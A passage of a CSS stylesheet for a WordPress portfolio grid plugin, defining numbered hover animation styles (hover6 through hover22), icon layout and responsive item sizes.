.elpt-portfolio-content.hover6 .portfolio-item:hover img {
transform: translate(-4px, 4px);
-webkit-transform: translate(-4px, 4px);
-moz-transform: translate(-4px, 4px);
opacity: 1;
}
.elpt-portfolio-content.hover6 .portfolio-item-infos-wrapper {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
visibility: hidden;
background: rgba(0, 0, 0, 0.8);
color: #fff;
text-align: center;
z-index: 9;
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
opacity: 0;
}
.elpt-portfolio-content.hover6 .portfolio-item-infos {
opacity: 0;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
}
.elpt-portfolio-content.hover6 p {
display: none;
}
.elpt-portfolio-content.hover7 .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
}
.elpt-portfolio-content.hover7 .portfolio-item:hover .portfolio-item-infos-wrapper {
opacity: 0.95;
}
.elpt-portfolio-content.hover7 .portfolio-item:hover .portfolio-item-infos {
opacity: 1!important;
transform: translateX(0px) !important;
-webkit-transform: translateX(0px) !important;
-moz-transform: translateX(0px) !important;
}
.elpt-portfolio-content.hover7 .portfolio-item-infos-wrapper {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background: rgba(0, 0, 0, 0.8);
color: #fff;
text-align: center;
z-index: 9;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
opacity: 0;
}
.elpt-portfolio-content.hover7 .portfolio-item-infos {
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
transform: translateX(-60px);
-webkit-transform: translateX(-60px);
-moz-transform: translateX(-60px);
}
.elpt-portfolio-content.hover7 p {
display: none;
}
.elpt-portfolio-content.hover8 .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
}
.elpt-portfolio-content.hover8 .portfolio-item:hover .portfolio-item-infos-wrapper {
opacity: 0.95;
}
.elpt-portfolio-content.hover8 .portfolio-item:hover .portfolio-item-infos {
opacity: 1!important;
transform: translateX(0px) !important;
-webkit-transform: translateX(0px) !important;
-moz-transform: translateX(0px) !important;
}
.elpt-portfolio-content.hover8 .portfolio-item-infos-wrapper {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background: rgba(0, 0, 0, 0.8);
color: #fff;
text-align: center;
z-index: 9;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
opacity: 0;
}
.elpt-portfolio-content.hover8 .portfolio-item-infos {
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
transform: translateX(60px);
-webkit-transform: translateX(60px);
-moz-transform: translateX(60px);
}
.elpt-portfolio-content.hover8 p {
display: none;
}
.elpt-portfolio-content.hover9 .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
}
.elpt-portfolio-content.hover9 .portfolio-item:hover .portfolio-item-infos-wrapper {
opacity: 0.95;
}
.elpt-portfolio-content.hover9 .portfolio-item:hover .portfolio-item-infos {
opacity: 1!important;
transform: translateY(0px) !important;
-webkit-transform: translateY(0px) !important;
-moz-transform: translateY(0px) !important;
}
.elpt-portfolio-content.hover9 .portfolio-item-infos-wrapper {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background: rgba(0, 0, 0, 0.8);
color: #fff;
text-align: center;
z-index: 9;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
opacity: 0;
}
.elpt-portfolio-content.hover9 .portfolio-item-infos {
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
transform: translateY(-60px);
-webkit-transform: translateY(-60px);
-moz-transform: translateY(-60px);
}
.elpt-portfolio-content.hover9 p {
display: none;
}
.elpt-portfolio-content.hover10 .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
}
.elpt-portfolio-content.hover10 .portfolio-item:hover .portfolio-item-infos-wrapper {
opacity: 0.95;
}
.elpt-portfolio-content.hover10 .portfolio-item:hover .portfolio-item-infos {
opacity: 1!important;
transform: translateY(0px) !important;
-webkit-transform: translateY(0px) !important;
-moz-transform: translateY(0px) !important;
}
.elpt-portfolio-content.hover10 .portfolio-item-infos-wrapper {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background: rgba(0, 0, 0, 0.8);
color: #fff;
text-align: center;
z-index: 9;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
opacity: 0;
}
.elpt-portfolio-content.hover10 .portfolio-item-infos {
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
transform: translateY(60px);
-webkit-transform: translateY(60px);
-moz-transform: translateY(60px);
}
.elpt-portfolio-content.hover10 p {
display: none;
}
.elpt-portfolio-content.hover11 .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
-webkit-transform: scale(1);
-moz-transform: scale(1);
-o-transform: scale(1);
transform: scale(1);
-webkit-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
-moz-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
}
.elpt-portfolio-content.hover11 .portfolio-item:hover {
-webkit-transform: scale(0.9);
-moz-transform: scale(0.9);
-o-transform: scale(0.9);
transform: scale(0.9);
-webkit-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0.24);
-moz-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0.24);
box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0.24);
}
.elpt-portfolio-content.hover11 .portfolio-item:hover .portfolio-item-infos-wrapper {
opacity: 0.95;
}
.elpt-portfolio-content.hover11 .portfolio-item:hover .portfolio-item-infos {
opacity: 1!important;
}
.elpt-portfolio-content.hover11 .portfolio-item-infos-wrapper {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background: rgba(0, 0, 0, 0.8);
color: #fff;
text-align: center;
z-index: 9;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
opacity: 0;
}
.elpt-portfolio-content.hover11 .portfolio-item-infos {
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
}
.elpt-portfolio-content.hover11 p {
display: none;
}
.elpt-portfolio-content.hover12 .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
-webkit-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
-moz-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
}
.elpt-portfolio-content.hover12 .portfolio-item .portfolio-item-infos-wrapper {
background: #111;
}
.elpt-portfolio-content.hover12 .portfolio-item img {
display: block;
width: 100%;
height: 100%;
object-fit: cover;
}
.elpt-portfolio-content.hover12 .portfolio-item:hover .portfolio-item-infos-wrapper {
opacity: 1;
transform: translateX(0);
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
-webkit-box-shadow: 9px 4px 14px -1px rgba(0, 0, 0, 0.24);
-moz-box-shadow: 9px 4px 14px -1px rgba(0, 0, 0, 0.24);
box-shadow: 9px 4px 14px -1px rgba(0, 0, 0, 0.24);
}
.elpt-portfolio-content.hover12 .portfolio-item:hover .portfolio-item-infos {
opacity: 1!important;
}
.elpt-portfolio-content.hover12 .portfolio-item:hover img {
transform: translateX(80px);
-webkit-transform: translateX(80px);
-moz-transform: translateX(80px);
}
.elpt-portfolio-content.hover12 .portfolio-item-infos-wrapper {
position: absolute;
top: 0;
left: 0;
width: 50%;
height: 100%;
color: #fff;
text-align: center;
z-index: 9;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
opacity: 0.9;
transform: translateX(-100%);
-webkit-transform: translateX(-100%);
-moz-transform: translateX(-100%);
}
.elpt-portfolio-content.hover12 .portfolio-item-infos {
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
}
.elpt-portfolio-content.hover12 p {
display: none;
}
.elpt-portfolio-content.hover13 .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
-webkit-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
-moz-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
}
.elpt-portfolio-content.hover13 .portfolio-item img {
display: block;
width: 100%;
height: 100%;
object-fit: cover;
}
.elpt-portfolio-content.hover13 .portfolio-item:hover .portfolio-item-infos-wrapper {
opacity: 1;
left: 50%;
-webkit-box-shadow: 9px 4px 14px -1px rgba(0, 0, 0, 0.24);
-moz-box-shadow: 9px 4px 14px -1px rgba(0, 0, 0, 0.24);
box-shadow: 9px 4px 14px -1px rgba(0, 0, 0, 0.24);
}
.elpt-portfolio-content.hover13 .portfolio-item:hover .portfolio-item-infos {
opacity: 1!important;
}
.elpt-portfolio-content.hover13 .portfolio-item:hover img {
transform: translateX(-20px);
-webkit-transform: translateX(-20px);
-moz-transform: translateX(-20px);
}
.elpt-portfolio-content.hover13 .portfolio-item-infos-wrapper {
position: absolute;
top: 0;
left: 100%;
width: 50%;
height: 100%;
color: #fff;
text-align: center;
z-index: 9;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
opacity: 0.9;
}
.elpt-portfolio-content.hover13 .portfolio-item-infos {
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
}
.elpt-portfolio-content.hover13 p {
display: none;
}
.elpt-portfolio-content.hover14 .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
-webkit-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
-moz-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
}
.elpt-portfolio-content.hover14 .portfolio-item img { }
.elpt-portfolio-content.hover14 .portfolio-item:hover .portfolio-item-infos-wrapper {
opacity: 1;
top: 50%;
-webkit-box-shadow: 9px 4px 14px -1px rgba(0, 0, 0, 0.24);
-moz-box-shadow: 9px 4px 14px -1px rgba(0, 0, 0, 0.24);
box-shadow: 9px 4px 14px -1px rgba(0, 0, 0, 0.24);
}
.elpt-portfolio-content.hover14 .portfolio-item:hover .portfolio-item-infos {
opacity: 1!important;
}
.elpt-portfolio-content.hover14 .portfolio-item-infos-wrapper {
position: absolute;
top: 100%;
left: 0;
width: 100%;
height: 50%;
color: #fff;
text-align: center;
z-index: 9;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
opacity: 0.9;
}
.elpt-portfolio-content.hover14 .portfolio-item-infos {
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
}
.elpt-portfolio-content.hover14 p {
display: none;
}
.elpt-portfolio-content.hover14b .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
-webkit-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
-moz-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
}
.elpt-portfolio-content.hover14b .portfolio-item img { }
.elpt-portfolio-content.hover14b .portfolio-item:hover .portfolio-item-infos-wrapper {
opacity: 1;
bottom: 0%;
-webkit-box-shadow: 9px 4px 14px -1px rgba(0, 0, 0, 0.24);
-moz-box-shadow: 9px 4px 14px -1px rgba(0, 0, 0, 0.24);
box-shadow: 9px 4px 14px -1px rgba(0, 0, 0, 0.24);
}
.elpt-portfolio-content.hover14b .portfolio-item:hover .portfolio-item-infos {
opacity: 1!important;
}
.elpt-portfolio-content.hover14b .portfolio-item-infos-wrapper {
position: absolute;
top: auto;
bottom: -70px;
left: 0;
width: 100%;
height: 70px;
color: #fff;
text-align: center;
z-index: 9;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
opacity: 0.9;
}
.elpt-portfolio-content.hover14b .portfolio-item-infos {
opacity: 1;
position: relative;
top: 0 !important;
margin-top: 0 !important;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
padding: 15px;
padding-bottom: 0px;
}
.elpt-portfolio-content.hover14b .portfolio-item-infos .portfolio-item-title {
margin-bottom: 5px;
display: block;
}
.elpt-portfolio-content.hover14b .portfolio-item-infos .portfolio-item-category {
display: block;
}
.elpt-portfolio-content.hover14b p {
display: none;
}
.elpt-portfolio-content.hover15 .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
-webkit-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
-moz-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
}
.elpt-portfolio-content.hover15 .portfolio-item .portfolio-item-infos-wrapper {
height: 50%;
top: 50%;
}
.elpt-portfolio-content.hover15 .portfolio-item img { }
.elpt-portfolio-content.hover15 .portfolio-item:hover .portfolio-item-infos-wrapper {
opacity: 1;
-webkit-box-shadow: 9px 4px 14px -1px rgba(0, 0, 0, 0.24);
-moz-box-shadow: 9px 4px 14px -1px rgba(0, 0, 0, 0.24);
box-shadow: 9px 4px 14px -1px rgba(0, 0, 0, 0.24);
-webkit-filter: grayscale(100%); filter: grayscale(100%);
}
.elpt-portfolio-content.hover15 .portfolio-item:hover .portfolio-item-infos {
opacity: 1!important;
}
.elpt-portfolio-content.hover15 .portfolio-item:hover img {
-webkit-filter: grayscale(100%); filter: grayscale(100%);
}
.elpt-portfolio-content.hover15 p {
display: none;
}
.elpt-portfolio-content.hover16 .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
}
.elpt-portfolio-content.hover16 .portfolio-item:hover .portfolio-item-infos-wrapper {
opacity: 0.95;
}
.elpt-portfolio-content.hover16 .portfolio-item:hover .portfolio-item-infos {
opacity: 1!important;
transform: translateY(0px) !important;
-webkit-transform: translateY(0px) !important;
-moz-transform: translateY(0px) !important;
}
.elpt-portfolio-content.hover16 .portfolio-item-infos-wrapper {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background: rgba(0, 0, 0, 0) !important;
color: #fff;
text-align: center;
z-index: 9;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
opacity: 1;
}
.elpt-portfolio-content.hover16 .portfolio-item-infos {
opacity: 1;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
}
.elpt-portfolio-content.hover16 .portfolio-item-title-span,
.elpt-portfolio-content.hover16 .portfolio-item-category {
display: inline-block;
padding: 3px;
background: #000;
}
.elpt-portfolio-content.hover16 p {
display: none;
}
.elpt-portfolio-content.hover17 .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
-webkit-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
-moz-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
}
.elpt-portfolio-content.hover17 .portfolio-item img { }
.elpt-portfolio-content.hover17 .portfolio-item:hover .portfolio-item-infos-wrapper {
opacity: 1;
bottom: 0%;
-webkit-box-shadow: 9px 4px 14px -1px rgba(0, 0, 0, 0.24);
-moz-box-shadow: 9px 4px 14px -1px rgba(0, 0, 0, 0.24);
box-shadow: 9px 4px 14px -1px rgba(0, 0, 0, 0.24);
}
.elpt-portfolio-content.hover17 .portfolio-item:hover .portfolio-item-infos {
opacity: 1!important;
}
.elpt-portfolio-content.hover17 .portfolio-item-infos-wrapper {
position: absolute;
top: auto;
bottom: 0;
left: 0;
width: 100%;
height: 70px;
color: #fff;
text-align: center;
z-index: 9;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
opacity: 0.9;
}
.elpt-portfolio-content.hover17 .portfolio-item-infos {
opacity: 1;
position: relative;
top: 0 !important;
margin-top: 0 !important;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
padding: 15px;
padding-bottom: 0px;
}
.elpt-portfolio-content.hover17 .portfolio-item-infos .portfolio-item-title {
margin-bottom: 5px;
display: block;
}
.elpt-portfolio-content.hover17 .portfolio-item-infos .portfolio-item-category {
display: block;
}
.elpt-portfolio-content.hover17 p {
display: none;
}
.elpt-portfolio-content.hover18 .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
-webkit-transform: scale(1);
-moz-transform: scale(1);
-o-transform: scale(1);
transform: scale(1);
-webkit-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
-moz-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
}
.elpt-portfolio-content.hover18 .portfolio-item:hover {
-webkit-transform: scale(0.9);
-moz-transform: scale(0.9);
-o-transform: scale(0.9);
transform: scale(0.9);
-webkit-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0.24);
-moz-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0.24);
box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0.24);
}
.elpt-portfolio-content.hover18 .portfolio-item:hover .portfolio-item-infos-wrapper {
opacity: 1;
}
.elpt-portfolio-content.hover18 .portfolio-item:hover .portfolio-item-infos {
opacity: 1 !important;
transform: translateY(0);
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
}
.elpt-portfolio-content.hover18 .portfolio-item-infos-wrapper {
position: absolute;
bottom: 0;
left: 0;
width: 100%;
padding: 20px;
text-align: center;
z-index: 9;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
opacity: 0;
}
.elpt-portfolio-content.hover18 .portfolio-item-infos {
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
transform: translateY(50%);
-webkit-transform: translateY(50%);
-moz-transform: translateY(50%);
}
.elpt-portfolio-content.hover19 .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
-webkit-transform: scale(1);
-moz-transform: scale(1);
-o-transform: scale(1);
transform: scale(1);
-webkit-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
-moz-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
}
.elpt-portfolio-content.hover19 .portfolio-item:hover {
-webkit-transform: scale(1.1);
-moz-transform: scale(1.1);
-o-transform: scale(1.1);
transform: scale(1.1);
-webkit-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0.24);
-moz-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0.24);
box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0.24);
}
.elpt-portfolio-content.hover19 .portfolio-item:hover .portfolio-item-infos-wrapper {
opacity: 1;
}
.elpt-portfolio-content.hover19 .portfolio-item:hover .portfolio-item-infos {
opacity: 1 !important;
transform: translateX(0);
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
}
.elpt-portfolio-content.hover19 .portfolio-item-infos-wrapper {
position: absolute;
top: 0;
right: 0;
width: 70%;
height: 100%;
padding: 20px;
background: rgba(0, 0, 0, 0.8);
color: #fff;
text-align: center;
z-index: 9;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
opacity: 0;
}
.elpt-portfolio-content.hover19 .portfolio-item-infos {
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
transform: translateX(100%);
-webkit-transform: translateX(100%);
-moz-transform: translateX(100%);
}
.elpt-portfolio-content.hover20 .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
-webkit-transform: scale(1);
-moz-transform: scale(1);
-o-transform: scale(1);
transform: scale(1);
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
}
.elpt-portfolio-content.hover20 .portfolio-item img {
filter: grayscale(0%);
}
.elpt-portfolio-content.hover20 .portfolio-item:hover img {
filter: grayscale(100%);
}
.elpt-portfolio-content.hover20 .portfolio-item:hover .portfolio-item-infos-wrapper {
opacity: 1;
-webkit-transform: rotate(0);
-moz-transform: rotate(0);
-o-transform: rotate(0);
transform: rotate(0);
-webkit-transform: scale(1);
-moz-transform: scale(1);
-o-transform: scale(1);
transform: scale(1);
}
.elpt-portfolio-content.hover20 .portfolio-item:hover .portfolio-item-infos {
opacity: 1 !important;
-webkit-transform: scale(1);
-moz-transform: scale(1);
-o-transform: scale(1);
transform: scale(1);
}
.elpt-portfolio-content.hover20 .portfolio-item-infos-wrapper {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
display: inline-block;
padding: 20px;
background: rgba(0, 0, 0, 0.7);
color: #fff;
text-align: center;
z-index: 9;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
opacity: 0;
transform: translateX(-100%);
-webkit-transform: translateX(-100%);
-moz-transform: translateX(-100%);
-webkit-transform: rotate(20deg);
-moz-transform: rotate(20deg);
-o-transform: rotate(20deg);
transform: rotate(20deg);
}
.elpt-portfolio-content.hover20 .portfolio-item-infos {
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
-webkit-transform: scale(0.7);
-moz-transform: scale(0.7);
-o-transform: scale(0.7);
transform: scale(0.7);
}
.elpt-portfolio-content.hover21 .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
}
.elpt-portfolio-content.hover21 .portfolio-item img {
-webkit-transform: rotate(0deg);
-moz-transform: rotate(0deg);
-o-transform: rotate(0deg);
transform: rotate(0deg);
}
.elpt-portfolio-content.hover21 .portfolio-item:hover .portfolio-item-infos-wrapper {
opacity: 1;
-webkit-transform: scale(0.9);
-moz-transform: scale(0.9);
-o-transform: scale(0.9);
transform: scale(0.9);
}
.elpt-portfolio-content.hover21 .portfolio-item:hover .portfolio-item-infos {
opacity: 1;
-webkit-transform: scale(1);
-moz-transform: scale(1);
-o-transform: scale(1);
transform: scale(1);
}
.elpt-portfolio-content.hover21 .portfolio-item-infos-wrapper {
position: absolute;
bottom: 0;
left: 0;
width: 100%;
padding: 20px;
background: rgba(0, 0, 0, 0.8);
color: #fff;
text-align: center;
z-index: 9;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
opacity: 0;
-webkit-transform: scale(0.7);
-moz-transform: scale(0.7);
-o-transform: scale(0.7);
transform: scale(0.7);
}  .elpt-portfolio-content.hover22 .portfolio-item-wrapper.elpt-layout-content-below {
display: flex;
flex-direction: column;
} .elpt-portfolio-content.hover22 .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
} .elpt-portfolio-content.hover22 .portfolio-item img.elpt-main-image {
display: none;
} .elpt-portfolio-content.hover22 .portfolio-item-infos-wrapper {
position: relative;
top: auto;
bottom: auto;
left: auto;
width: 100%;
height: auto;
min-height: 60px;
background: transparent;
color: #fff;
text-align: left;
z-index: 9;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
opacity: 1;
} .elpt-portfolio-content.hover22 .portfolio-item-infos {
opacity: 1;
position: relative;
top: 0 !important;
margin-top: 0 !important;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
padding: 15px 0;
} .elpt-portfolio-content.hover22 .portfolio-item-infos .portfolio-item-title {
margin-bottom: 5px;
display: block;
} .elpt-portfolio-content.hover22 .portfolio-item-infos .portfolio-item-desc {
display: block;
margin-bottom: 8px;
font-size: 13px;
line-height: 1.4;
opacity: 0.9;
} .elpt-portfolio-content.hover22 .portfolio-item-infos .portfolio-item-category {
display: block;
} .elpt-portfolio-content.hover22 .portfolio-item-wrapper:hover .portfolio-item {
-webkit-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0.24);
-moz-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0.24);
box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0.24);
} .elpt-portfolio-content.hover22 p {
display: none;
}  .elpt-portfolio-content .portfolio-item-icon-wrapper {
margin-bottom: 10px;
line-height: 1;
} .elpt-portfolio-content .powerfolio-item-icon {
font-size: 24px;
color: inherit;
display: inline-block;
line-height: 1;
} .elpt-portfolio-content .powerfolio-item-icon svg {
width: 24px;
height: 24px;
fill: currentColor;
}  .elpt-portfolio-content.hover22 .portfolio-item-infos.has-icon {
display: flex;
align-items: flex-start;
gap: 15px;
} .elpt-portfolio-content.hover22 .portfolio-item-text-content {
flex: 1;
min-width: 0;
} .elpt-portfolio-content.hover22 .portfolio-item-icon-wrapper {
margin-bottom: 0;
flex-shrink: 0;
} .elpt-portfolio-content.hover22 .portfolio-item-infos.has-icon {
flex-direction: row;
}
.elpt-portfolio-content.hover22 .portfolio-item-infos.has-icon .portfolio-item-icon-wrapper {
order: 2;
}
.elpt-portfolio-content.hover22 .portfolio-item-infos.has-icon .portfolio-item-text-content {
order: 1;
} .elpt-portfolio-content.hover22 .portfolio-item-infos-wrapper[style*="text-align: right"] .portfolio-item-infos.has-icon {
flex-direction: row-reverse;
}
.elpt-portfolio-content.hover22 .portfolio-item-infos-wrapper[style*="text-align: right"] .portfolio-item-infos.has-icon .portfolio-item-icon-wrapper {
order: 1;
}
.elpt-portfolio-content.hover22 .portfolio-item-infos-wrapper[style*="text-align: right"] .portfolio-item-infos.has-icon .portfolio-item-text-content {
order: 2;
text-align: right;
} .elpt-portfolio-content.hover22 .portfolio-item-infos-wrapper[style*="text-align: center"] .portfolio-item-infos.has-icon {
flex-direction: column;
align-items: center;
}
.elpt-portfolio-content.hover22 .portfolio-item-infos-wrapper[style*="text-align: center"] .portfolio-item-infos.has-icon .portfolio-item-icon-wrapper {
order: 1;
margin-bottom: 10px;
}
.elpt-portfolio-content.hover22 .portfolio-item-infos-wrapper[style*="text-align: center"] .portfolio-item-infos.has-icon .portfolio-item-text-content {
order: 2;
text-align: center;
}
.element-hsize-1 {
height: 279px;
}
.element-hsize-1 .portfolio-item {
height: 279px;
}
.element-hsize-2 {
height: 558px;
}
.element-hsize-2 .portfolio-item {
height: 558px;
}
.element-size-1 {
width: 100%;
height: 279px;
}
.element-size-1 .portfolio-item {
height: 279px;
}
@media (min-width: 768px) {
.element-size-1 {
width: 50%;
}
}
@media (min-width:992px) {
.element-size-1 {
width: 25%;
}
}
.element-size-2 {
width: 100%;
}
@media (min-width:992px) {
.element-size-2 {
width: 50%;
}
}
